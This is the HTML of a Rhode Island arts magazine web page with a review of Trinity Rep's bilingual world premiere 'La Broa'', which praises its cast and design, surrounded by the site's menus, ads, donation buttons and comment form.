	<li id="menu-item-94129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94129"><a href="https://motifri.com/category/videos/stars-with-shirley/">Stars With Shirley</a></li>
	<li id="menu-item-144549" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144549"><a href="https://motifri.com/motif-bartender-awards-2025/">Motif Bartender Awards 2025</a></li>
	<li id="menu-item-144656" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144656"><a href="https://motifri.com/motif-food-truck-and-drink-awards-2025/">Motif Food Truck and Drink Awards 2025</a></li>
	<li id="menu-item-144659" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144659"><a href="https://motifri.com/motif-spoken-awards-2025/">Motif Spoken Awards 2025</a></li>
	<li id="menu-item-144661" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144661"><a href="https://motifri.com/motif-music-awards-2025/">Motif Music Awards 2025</a></li>
	<li id="menu-item-144664" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144664"><a href="https://motifri.com/motif-tattoo-awards-2025/">Motif Tattoo Awards 2025</a></li>
</ul>
</li>
<li id="menu-item-91154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91154"><a href="https://motifri.com/captivate-podcast/">Podcasts</a>
<ul class="sub-menu">
	<li id="menu-item-99146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99146"><a href="https://motifri.com/captivate-podcast/">All</a></li>
	<li id="menu-item-99134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99134"><a href="https://motifri.com/rootsreportpodcast/">Roots Report Podcast &#8212; Roots Music</a></li>
	<li id="menu-item-99136" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99136"><a href="https://motifri.com/captivate-category/between-the-notes/">Between the Notes &#8212; Music</a></li>
	<li id="menu-item-103467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103467"><a href="https://motifri.com/earth-wind-water/">Earth, Wind &#038; Water &#8211; Eco</a></li>
	<li id="menu-item-102120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102120"><a href="https://motifri.com/lwl/">Look Who’s Laughing &#8212; Comedy</a></li>
	<li id="menu-item-99137" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99137"><a href="https://motifri.com/captivate-category/between-the-lines/">Between the Lines &#8212; News</a></li>
	<li id="menu-item-116469" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-116469"><a href="https://motifri.com/stars-with-shirley/">Stars With Shirley &#8212; Astrology</a></li>
</ul>
</li>
<li id="menu-item-91155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91155"><a href="https://motifri.com/2022-music-awards//events">Events</a>
<ul class="sub-menu">
	<li id="menu-item-99142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-99142"><a href="https://www.motifri.com/events">Listings &#8211; All</a>
	<ul class="sub-menu">
		<li id="menu-item-140719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140719"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1167">Music Listings</a></li>
		<li id="menu-item-140718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140718"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1176">Gallery Listings</a></li>
		<li id="menu-item-140717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140717"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1170">Theater Listings</a></li>
	</ul>
</li>
	<li id="menu-item-143945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143945"><a href="https://motifri.com/fridayconcertseries/">Friday Concert Series at Track 15</a></li>
	<li id="menu-item-141836" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141836"><a href="https://motifri.com/bob2025/">2025 Motif Summer Battle of the Bands</a></li>
	<li id="menu-item-141838" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141838"><a href="https://motifri.com/fta2025/">2025 Motif Food Truck &amp; Drink Awards Favorites</a></li>
	<li id="menu-item-143075" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-143075"><a href="https://motifri.com/bartender2025/">2025 Bartender Awards: Voting Now Open!</a></li>
	<li id="menu-item-120281" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-120281"><a href="https://motifri.com/mmmm2024/">Monthly Mixology</a></li>
	<li id="menu-item-127779" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-127779"><a href="https://motifri.com/swap/">SWAP meet</a></li>
	<li id="menu-item-120280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120280"><a href="https://motifri.com/events/past-events/">Past Events</a>
	<ul class="sub-menu">
		<li id="menu-item-131645" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-131645"><a href="https://motifri.com/croptober-fest/">Croptober Fest</a></li>
		<li id="menu-item-135348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135348"><a href="https://motifri.com/bob2025winter/">Winter 2025 Motif Battle of the Bands</a></li>
		<li id="menu-item-122876" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122876"><a href="https://motifri.com/2024-motif-ri-tattoo-awards/">2024 Motif RI Tattoo Awards</a></li>
		<li id="menu-item-122886" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122886"><a href="https://motifri.com/spoken2024/">2024 Motif’s RI Spoken Awards</a></li>
		<li id="menu-item-119450" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-119450"><a href="https://motifri.com/motifri-com-musicawards2024/">2024 Motif RI Music Award Winners</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80345"><a href="https://motifri.com/category/comics/">Comics</a>
<ul class="sub-menu">
	<li id="menu-item-123936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123936"><a href="https://motifri.com/category/comics/bighead-mciron/">Bighead McIron</a></li>
	<li id="menu-item-123938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123938"><a href="https://motifri.com/category/comics/bleeding-heart/">Bleeding Heart</a></li>
	<li id="menu-item-114851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114851"><a href="https://motifri.com/category/comics/cthulhu-zoo/">Cthulhu Zoo</a></li>
	<li id="menu-item-114848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114848"><a href="https://motifri.com/category/comics/meek/">Meek</a></li>
	<li id="menu-item-114853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114853"><a href="https://motifri.com/category/comics/infinite-mynoosha/">Infinite Mynoosha</a></li>
	<li id="menu-item-114852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114852"><a href="https://motifri.com/category/comics/cleopatras-purse/">Cleopatra&#8217;s Purse</a></li>
	<li id="menu-item-114854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114854"><a href="https://motifri.com/category/comics/minio-mind-warp/">Minio Mind Warp</a></li>
	<li id="menu-item-114855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114855"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-114847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114847"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100908"><a href="https://motifri.com/category/comics/fest/">Fest</a></li>
	<li id="menu-item-123935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123935"><a href="https://motifri.com/category/comics/gus/">Gus</a></li>
	<li id="menu-item-100902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100902"><a href="https://motifri.com/category/comics/just-visiting/">Just Visiting</a></li>
	<li id="menu-item-83533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83533"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100901"><a href="https://motifri.com/category/comics/naturals-natural/">Naturals Natural</a></li>
	<li id="menu-item-100905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100905"><a href="https://motifri.com/category/comics/small-state-big-experiences/">Small State, Big Experiences</a></li>
	<li id="menu-item-100903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100903"><a href="https://motifri.com/category/comics/so-funkdafied/">So Funkdafied</a></li>
	<li id="menu-item-100910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100910"><a href="https://motifri.com/category/comics/sour-grapes/">Sour Grapes</a></li>
	<li id="menu-item-100897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100897"><a href="https://motifri.com/category/comics/ststationary/">STStationary</a></li>
	<li id="menu-item-100904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100904"><a href="https://motifri.com/category/comics/thoughts-from-the-fort/">Thoughts From the Fort</a></li>
	<li id="menu-item-123939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123939"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-110075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110075"><a href="https://motifri.com/category/comics/transosaurus-rex/">Transosaurus Rex</a></li>
	<li id="menu-item-123937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123937"><a href="https://motifri.com/category/comics/wizard-of-dune/">Wizard of Dune</a></li>
	<li id="menu-item-123941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123941"><a href="https://motifri.com/category/comics/woonywonders/">Woony Wonders</a></li>
	<li id="menu-item-123934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-123934"><a href="https://motifri.com/retiredcomics">Retired</a>
	<ul class="sub-menu">
		<li id="menu-item-100899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100899"><a href="https://motifri.com/category/comics/eyeball-jello-mold/">Eyeball Jello Mold</a></li>
		<li id="menu-item-83534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83534"><a href="https://motifri.com/category/doodlebox/">DoodleBox</a></li>
		<li id="menu-item-100924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100924"><a href="https://motifri.com/category/comics/hugh-the-robot/">Hugh The Robot</a></li>
		<li id="menu-item-100900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100900"><a href="https://motifri.com/category/comics/the-robots-are-watching/">The Robots Are Watching</a></li>
		<li id="menu-item-100898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100898"><a href="https://motifri.com/category/comics/umby-baby/">Umby Baby</a></li>
		<li id="menu-item-90261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90261"><a href="https://motifri.com/category/comics/walking-in-providence/">Walking in Providence</a></li>
		<li id="menu-item-100921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100921"><a href="https://motifri.com/category/comics/walking-onion/">Walking Onion</a></li>
		<li id="menu-item-100922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100922"><a href="https://motifri.com/category/comics/weird-year/">Weird Year</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80339"><a href="https://motifri.com/category/more/">More</a>
<ul class="sub-menu">
	<li id="menu-item-80342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80342"><a href="https://motifri.com/category/more/artwork/">Artwork</a></li>
	<li id="menu-item-80343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80343"><a href="https://motifri.com/category/more/books/">Books</a></li>
	<li id="menu-item-80344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80344"><a href="https://motifri.com/category/more/comedy/">Comedy</a></li>
	<li id="menu-item-80348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80348"><a href="https://motifri.com/category/more/health/">Health</a></li>
	<li id="menu-item-120008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120008"><a href="https://motifri.com/category/obituary/">Obituary</a></li>
	<li id="menu-item-81591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81591"><a href="https://motifri.com/category/poetry/">Poetry</a></li>
</ul>
</li>
</ul>														   
													</div><!--#main-menu-->
									</div><!--.navbar-wrapper-->
				
			</div><!--.container-->
		</nav>
				
		
		
	</header>
	 
    
<div class="container">
	<div class="content-wrapper">
		<div class="row">
			<div class="col-md-12">
				<div class="main-content">
					<article class="entry-full-content">
						<div class="row">
							<div class="col-md-12">
								<div class="vc_col-sm-6 middlecolumnlc"><div class="adblockbannerresize">
                                			
									
									
									</div>
												<div class="entry-meta">
									On											<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/la-broa-tales-of-latine-rhode-islanders/" rel="bookmark"><time class="entry-date published" datetime="2024-01-30T14:12:51-05:00">January 30, 2024</time><time class="updated" datetime="2024-02-27T15:20:12-05:00">February 27, 2024</time></a></span>
																by						<a href="https://motifri.com/author/alisonodonnell/"><span class="author vcard">Alison O'Donnell</span></a>
																		to					<a href="https://motifri.com/category/theater/" rel="category tag">Theater</a>							</div>
			<span class="category-block Theater">Theater</span>
<h1 class="entry-title">La Broa&#8217;: Tales of Latine Rhode Islanders </span></h1>
<span class="Byline">By <a href="https://motifri.com/author/alisonodonnell/" title="Posts by Alison O&#039;Donnell" rel="author">Alison O'Donnell</a> on January 30th, 2024</span>
<div class="entry-content">
	<article id="post-121168" class="post-121168 post type-post status-publish format-standard has-post-thumbnail hentry category-theater tag-local tag-only-in-rhode-island">

		
<p></p>


<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img fetchpriority="high" decoding="async" width="720" height="481" src="https://www.motifri.com/wp-content/uploads/2024/01/La-Broa-Press-Pick-5.png" alt="" class="wp-image-121169" style="width:656px;height:auto" srcset="https://www.motifri.com/wp-content/uploads/2024/01/La-Broa-Press-Pick-5.png 720w, https://www.motifri.com/wp-content/uploads/2024/01/La-Broa-Press-Pick-5-300x200.png 300w, https://www.motifri.com/wp-content/uploads/2024/01/La-Broa-Press-Pick-5-50x33.png 50w" sizes="(max-width: 720px) 100vw, 720px" /><figcaption class="wp-element-caption"><em>Lively times at Rosa’s Market. (Photo by Marisa Lenardson)</em></figcaption></figure>
</div>


<p></p>



<p><strong>Trinity Rep </strong>presents La Broa’, which translates to Broad Street, as in the Broad Street right here in Providence, where RI Latinos have congregated for decades. Pulled from real-life stories of Hispanic immigrants past and present, La Broa’ will have you rolling with laughter, but also a bit angry and sad.<br>All stories are documented and inspired by executive director of RI Latino Arts<strong> Marta V. Martinez</strong> in the<br>oral history entitled &#8220;Latino History of Rhode Island: Nuestras Raíces&#8221; (Our Roots). Hats off to playwright <strong>Orlando Hernández</strong>, director <strong>Tatyana-Marie Carlo,</strong> and assistant director <strong>Diego Alejandro González</strong> for delivering an enlightening, awe-inspiring production.</p>



<p><br>Doña Rosa, the beloved matriarch of the neighborhood, reflects on her own immigration, having worked her way up to owning her own store, Doña Rosa’s Market. As she reminisces about her journey alongside her late husband, her daughter is by her side in full support, and even learns a thing or two about her<br>mother’s history. All characters have a tale to tell, whether hilarious or tragic. Regardless of whichever country the neighbors hail from, they share a bond that connects them at the very core of their being.</p>



<p><br>“This play is a love letter to La Broa’, the other Latinx neighborhoods of Rhode Island, and the people who<br>made them what they are today,” says <strong>Hernández</strong>. “It’s an attempt to understand how history is shaped by the decisions we make every day, and the ways we relate to each other and our<br>surroundings. It’s a celebration of transformation.”<br></p>



<p>All the actors in this ensemble deliver perfect comedic timing to keep the laughs constant, but none more so than <strong>Alina Alcántara</strong>, who portrays Doña Rosa. She is a pleasure to watch, and we want her to adopt and nurture us! <strong>Marina Tejada</strong> enthralls as Doña Rosa’s sarcastic but loving daughter, also skillfully portraying a few other neighbors. <strong>Arturo Puentes</strong>, who portrays Don Pacheco and others, not only brings the laughs but is quite skilled at playing Spanish guitar. <strong>Rosalyn Tavarez</strong>, as Ana from Mexico, tries very hard to open the eyes of her white college roommate, <strong>Madeleine Russell </strong>as Susan (and others), to<br>the racism around her, and the struggle her community has endured. Rounding out the cast are the equally talented <strong>Jen Anaya</strong>, <strong>Jeff Ararat</strong>, <strong>David Bertoldi</strong>, <strong>Rudy Cabrera</strong>, and <strong>Alexander Crespo-Rosario II</strong>.<br></p>



<p>Costume designer <strong>Amanda Downing Carney</strong> has done a great job of dressing the cast in the appropriate<br>period costumes as the times change. Set Designer <strong>Patrick Lynch</strong> has given us an impressive stage seamlessly sectioned into Doña Rosa’s Market, Ana’s dorm room, and the courtyard outside Doña Rosa’s apartment. Lighting designer <strong>Christine Watanabe</strong> carefully uses interesting lighting that changes with the mood, whether ultra bright to illuminate intense moments, or low lighting for the more emotional moments. Kudos also go to music director <strong>Matthew Requintina</strong> and sound designer <strong>Germán Martinez</strong> for successfully helping to set the moods.</p>



<p><br>This world premiere is as uplifting as it is poignant, and is presented in Spanish and English. If you don’t know basic Spanish, you will miss half the dialogue, but it matters not. You will still feel its<br>essence and enjoy the laughs! The run time is about 2 hours 20 minutes, including a 20-minute intermission. </p>



<p><br><em>La Broa’ runs through February 18. For more information, visit trinityrep.com.</em></p>
<div class="similar_posts"><a href="https://motifri.com/author/alisonodonnell/" alt="More Posts By This Author"><h3>More Posts by The Author:</h3></a> <a href="https://motifri.com/octet-finding-harmony-in-the-digital-age/"><h4>OCTET: Finding Harmony in the Digital Age</h4></a><a href="https://motifri.com/a-christmas-carol-making-merry/"><h4>A CHRISTMAS CAROL: Making Merry</h4></a><a href="https://motifri.com/keep-on-laughing-a-heartfelt-riot/"><h4>KEEP ON LAUGHING: A Heartfelt Riot </h4></a><a href="https://motifri.com/hadestown-partying-like-hell/"><h4>HADESTOWN: Partying Like Hell</h4></a><a href="https://motifri.com/carrie-the-musical-hell-is-a-teenage-girl/"><h4>CARRIE: THE MUSICAL: Hell is a Teenage Girl</h4></a></div>			</article>
	<div class="entry-tags"><span class="screen-reader-text">Tags</span><a href="https://motifri.com/tag/local/" rel="tag">Local</a><a href="https://motifri.com/tag/only-in-rhode-island/" rel="tag">Only in Rhode Island</a></div></div><!--.entry-content-->																	</div>
                                 <div class="vc_col-sm-3 l rightcolumn adblockresize">
								                                 									  <br />
									 									 
									 							        <aside id="secondary" class="widget-area">
            <section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://motifri.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</section><section id="block-2" class="widget widget_block"></section><section id="block-3" class="widget widget_block"><!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-145098" class=" ad-placement  wpadcenter-alignright alignright"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=145098 data-placement="" href="https://www.ppacri.org/events/detail/clue" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img decoding="async" width="" height="" src="https://www.motifri.com/wp-content/uploads/2025/12/300x250_Clue.jpg"/></a></div></div></div></section>        </aside>
    		
									 
									 
									 
								</div><!--.vc_col-sm-3-->
                                <!--.col-md-10-->
							</div><!--.col-md-12-->
							              
						</div><!--.row-->
					</article><!--.entry-full-content-->
				</div><!--.main-content-->
			</div>
		
		</div><!--.row-->
	</div><!--.content-wrapper-->
		<!-- start square donation buttons
<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>

<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>
<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>

</div>
end of square buttons -->
</div><!--.container-->

<div id="comments" class="comments-area">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Share Your Thoughts <small><a rel="nofollow" id="cancel-comment-reply-link" href="/la-broa-tales-of-latine-rhode-islanders/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://motifri.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='121168' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
			</div><!-- .col-md-12 -->
		</div><!-- .row -->
	</div><!-- .container -->
</div><!-- .comments-area -->
		<footer id="footer" height="2500px">
				<div class="footer-bottom">
			<div style:background-color: #EBEBEB>If you enjoyed this article or like what Motif is doing, help us out by <a href="https://www.patreon.com/motifri" target="_blank"><b>joining our patreon</b></a>, or support independent local journalism with a quick one-time donation. </div></ br><p>
			  
			</p></ br> 
<div class="row">
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$5 for the cause</a>
  </div>
</div>

<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;		
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$10 for the cause</a>
  </div>
</div>
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$25 for the cause</a>
  </div>
	</div>
</div>

</div>
			<div class="container">
								<div class="footer-left-block">
											<div class="footer-menu">
     <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-85460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85460"><a href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-85458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85458"><a href="https://www.facebook.com/motifri">Facebook</a></li>
<li id="menu-item-85459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85459"><a href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-80303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80303"><a href="https://motifri.com/about/">About</a></li>
<li id="menu-item-80304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80304"><a href="https://motifri.com/advertise-with-us/">Advertise with us!</a></li>
<li id="menu-item-80386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80386"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-80305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80305"><a href="https://motifri.com/contact-us/">Contact Us</a></li>
<li id="menu-item-80393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80393"><a href="https://motifri.com/internship-opportunities/">Internship Opportunities</a></li>
<li id="menu-item-80391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80391"><a href="https://motifri.com/sitemap/">Sitemap</a></li>
<li id="menu-item-80390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80390"><a href="https://motifri.com/thanks-for-your-support/">Supporters</a></li>
<li id="menu-item-80392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-80392"><a rel="privacy-policy" href="https://motifri.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>							<div id="authors">
								<ul>
									<li><b>Authors:</b></li>
					<li> <a href="https://motifri.com/author/admiin/" title="Posts by admiin">admiin</a></li><li> <a href="https://motifri.com/author/alisonodonnell/" title="Posts by Alison O&#039;Donnell">Alison O'Donnell</a></li><li> <a href="https://motifri.com/author/bobby-forand/" title="Posts by Bobby Forand">Bobby Forand</a></li><li> <a href="https://motifri.com/author/cathrenh/" title="Posts by Cathren Housley">Cathren Housley</a></li><li> <a href="https://motifri.com/author/emilyolsen/" title="Posts by Emily Olson">Emily Olson</a></li><li> <a href="https://motifri.com/author/jakebissaro/" title="Posts by Jake Bissaro">Jake Bissaro</a></li><li> <a href="https://motifri.com/author/jenny-currier/" title="Posts by Jenny Currier">Jenny Currier</a></li><li> <a href="https://motifri.com/author/joe-siegel/" title="Posts by Joe Siegel">Joe Siegel</a></li><li> <a href="https://motifri.com/author/johnfuzek/" title="Posts by John Fuzek">John Fuzek</a></li><li> <a href="https://motifri.com/author/kim-kinzie/" title="Posts by Kim Kinzie">Kim Kinzie</a></li><li> <a href="https://motifri.com/author/loupapineau/" title="Posts by Lou Papineau">Lou Papineau</a></li><li> <a href="https://motifri.com/author/marcclarkin/" title="Posts by Marc Clarkin">Marc Clarkin</a></li><li> <a href="https://motifri.com/author/marilynbusch/" title="Posts by Marilyn A. Busch">Marilyn A. Busch</a></li><li> <a href="https://motifri.com/author/michaelryan/" title="Posts by Michael Ryan">Michael Ryan</a></li><li> <a href="https://motifri.com/author/petelarrivee/" title="Posts by Pete Larrivee">Pete Larrivee</a></li><li> <a href="https://motifri.com/author/phillipenjorge/" title="Posts by Phillipe &amp; Jorge">Phillipe &amp; Jorge</a></li><li> <a href="https://motifri.com/author/robsmith/" title="Posts by Rob Smith">Rob Smith</a></li><li> <a href="https://motifri.com/author/shannonmcloud/" title="Posts 